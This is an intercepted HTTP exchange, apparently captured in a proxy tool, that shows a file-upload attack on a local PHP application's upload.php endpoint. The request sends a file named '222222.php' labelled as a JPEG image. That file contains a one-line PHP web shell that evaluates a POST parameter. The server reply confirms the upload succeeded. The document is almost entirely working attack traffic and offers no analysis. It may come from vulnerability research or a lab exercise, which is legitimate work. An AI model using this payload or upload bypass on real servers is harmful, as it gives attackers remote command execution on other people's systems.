 Request
Raw Params Headers Hex
POST /tools/manage/upload.php HTTP/1.1
Host: 127.0.0.1:6868
Connection: keep-alive
Content-Length: 220
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:6868
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym9ssJ6F9ti74PdBE
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
------WebKitFormBoundarym9ssJ6F9ti74PdBE
Content-Disposition: form-data; name="file"; filename="222222.php"
Content-Type: image/jpeg
<?php
@eval($_POST[cmd]);phpinfo();
?>
------WebKitFormBoundarym9ssJ6F9ti74PdBE
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 05 Dec 2014 10:14:40 GMT
Server: Apache/2.2.14 (Win32) PHP/5.4.15
X-Powered-By: PHP/5.4.15
Content-Length: 314
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<pre>File is valid, and was successfully uploaded.
Here is some more debugging info:Array
(
[file] => Array
(
[name] => 222222.php
[type] => image/jpeg
[tmp_name] => C:\Windows\Temp\phpEDAB.tmp
[error] => 0
[size] => 40
)
)
</pre>